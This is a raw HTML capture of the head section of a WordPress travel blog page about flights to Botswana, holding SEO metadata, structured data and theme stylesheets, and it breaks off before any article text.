

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://neonpolice.com/flights-to-botswana/
body_size: 42455
content:



<!--code for dynamic campaign management starts here-->

<!--code for dynamic campaign management ends here-->



<!DOCTYPE html>
<html lang="en-US" >
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name='ir-site-verification-token' value='547382370'>
    <meta name="verify-admitad" content="c0f1815582" />
    <meta name='ir-site-verification-token' value='101969715' />
    <meta name='ir-site-verification-token' value='547584427' />
    <!-- Ganet site verification 65dd32bb6c2e49efbc44 -->
	
    <!-- TradeDoubler site verification 3283145 -->
    <link rel="profile" href="https://gmpg.org/xfn/11" />
	        <link rel="shortcut icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png"
              type="image/x-icon"/>
        <link rel="apple-touch-icon" sizes="180x180" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png">
	    <link rel="alternate" type="application/rss+xml" title="Neonpolice RSS Feed"
          href="https://neonpolice.com/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="Neonpolice Atom Feed"
          href="https://neonpolice.com/feed/atom/"/>
    <link rel="pingback" href="https://neonpolice.com/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://neonpolice.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
		<style>.penci-library-modal-btn {margin-left: 5px;background: #33ad67;vertical-align: top;font-size: 0 !important;}.penci-library-modal-btn:before {content: '';width: 16px;height: 16px;background-image: url('https://neonpolice.com/wp-content/themes/soledad/images/penci-icon.png');background-position: center;background-size: contain;background-repeat: no-repeat;}#penci-library-modal .penci-elementor-template-library-template-name {text-align: right;flex: 1 0 0%;}</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Wanderlust Calling: Flights to Botswana Now Available</title>
<meta name="description" content="Embark on an unforgettable adventure with flights to Botswana. Explore the stunning landscapes, abundant wildlife....."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://neonpolice.com/flights-to-botswana/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Wanderlust Calling: Flights to Botswana Now Available" />
<meta property="og:description" content="Embark on an unforgettable adventure with flights to Botswana. Explore the stunning landscapes, abundant wildlife....." />
<meta property="og:url" content="https://neonpolice.com/flights-to-botswana/" />
<meta property="og:site_name" content="Neonpolice" />
<meta property="article:tag" content="Flights to botswana" />
<meta property="article:section" content="Travel" />
<meta property="og:updated_time" content="2024-06-11T18:12:18+05:30" />
<meta property="og:image" content="https://neonpolice.com/wp-content/uploads/2024/02/Flights-to-Botswana.webp" />
<meta property="og:image:secure_url" content="https://neonpolice.com/wp-content/uploads/2024/02/Flights-to-Botswana.webp" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="640" />
<meta property="og:image:alt" content="Flights to Botswana" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2024-02-22T14:59:05+05:30" />
<meta property="article:modified_time" content="2024-06-11T18:12:18+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Wanderlust Calling: Flights to Botswana Now Available" />
<meta name="twitter:description" content="Embark on an unforgettable adventure with flights to Botswana. Explore the stunning landscapes, abundant wildlife....." />
<meta name="twitter:image" content="https://neonpolice.com/wp-content/uploads/2024/02/Flights-to-Botswana.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Lorean" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://neonpolice.com/#person","name":"admin","url":"https://neonpolice.com","logo":{"@type":"ImageObject","@id":"https://neonpolice.com/#logo","url":"https://neonpolice.com/wp-content/uploads/2022/09/logo.png","contentUrl":"https://neonpolice.com/wp-content/uploads/2022/09/logo.png","caption":"admin","inLanguage":"en-US","width":"600","height":"151"},"image":{"@id":"https://neonpolice.com/#logo"}},{"@type":"WebSite","@id":"https://neonpolice.com/#website","url":"https://neonpolice.com","name":"admin","publisher":{"@id":"https://neonpolice.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://neonpolice.com/wp-content/uploads/2024/02/Flights-to-Botswana.webp","url":"https://neonpolice.com/wp-content/uploads/2024/02/Flights-to-Botswana.webp","width":"960","height":"640","caption":"Flights to Botswana","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://neonpolice.com/flights-to-botswana/#webpage","url":"https://neonpolice.com/flights-to-botswana/","name":"Wanderlust Calling: Flights to Botswana Now Available","datePublished":"2024-02-22T14:59:05+05:30","dateModified":"2024-06-11T18:12:18+05:30","isPartOf":{"@id":"https://neonpolice.com/#website"},"primaryImageOfPage":{"@id":"https://neonpolice.com/wp-content/uploads/2024/02/Flights-to-Botswana.webp"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://neonpolice.com/author/samiksha/","name":"Lorean","url":"https://neonpolice.com/author/samiksha/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","caption":"Lorean","inLanguage":"en-US"},"sameAs":["https://neonpolice.com/"]},{"@type":"BlogPosting","headline":"Wanderlust Calling: Flights to Botswana Now Available","keywords":"Flights to botswana","datePublished":"2024-02-22T14:59:05+05:30","dateModified":"2024-06-11T18:12:18+05:30","articleSection":"Condor, Travel","author":{"@id":"https://neonpolice.com/author/samiksha/","name":"Lorean"},"publisher":{"@id":"https://neonpolice.com/#person"},"description":"Embark on an unforgettable adventure with flights to Botswana. Explore the stunning landscapes, abundant wildlife.....","name":"Wanderlust Calling: Flights to Botswana Now Available","@id":"https://neonpolice.com/flights-to-botswana/#richSnippet","isPartOf":{"@id":"https://neonpolice.com/flights-to-botswana/#webpage"},"image":{"@id":"https://neonpolice.com/wp-content/uploads/2024/02/Flights-to-Botswana.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://neonpolice.com/flights-to-botswana/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdn.ampproject.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://neonpolice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneonpolice.com%2Fflights-to-botswana%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://neonpolice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneonpolice.com%2Fflights-to-botswana%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Neonpolice &raquo; Stories Feed" href="https://neonpolice.com/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://neonpolice.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://neonpolice.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://neonpolice.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://neonpolice.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://neonpolice.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://neonpolice.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.78' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=Rubik%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-main-style-css' href='https://neonpolice.com/wp-content/themes/soledad/main.css?ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://neonpolice.com/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://neonpolice.com/wp-content/themes/soledad/css/penci-icon.css?ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://neonpolice.com/wp-content/themes/soledad/style.css?ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://neonpolice.com/wp-content/themes/soledad/css/social-counter.css?ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://neonpolice.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://neonpolice.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://neonpolice.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://neonpolice.com/wp-content/uploads/elementor/css/post-6.css?ver=1747044597' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://neonpolice.com/wp-content/uploads/elementor/css/global.css?ver=1747044598' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css-css' href='https://neonpolice.com/wp-content/plugins/penci-recipe/css/recipe.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='web-stories-list-styles-css' href='https://neonpolice.com/wp-content/plugins/web-stories/assets/css/web-stories-list-styles.css?ver=1.42.0' type='text/css' media='all' />
<link rel='stylesheet' id='standalone-amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=v0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="ba05a7585e4b1c1192b7cdb3-text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
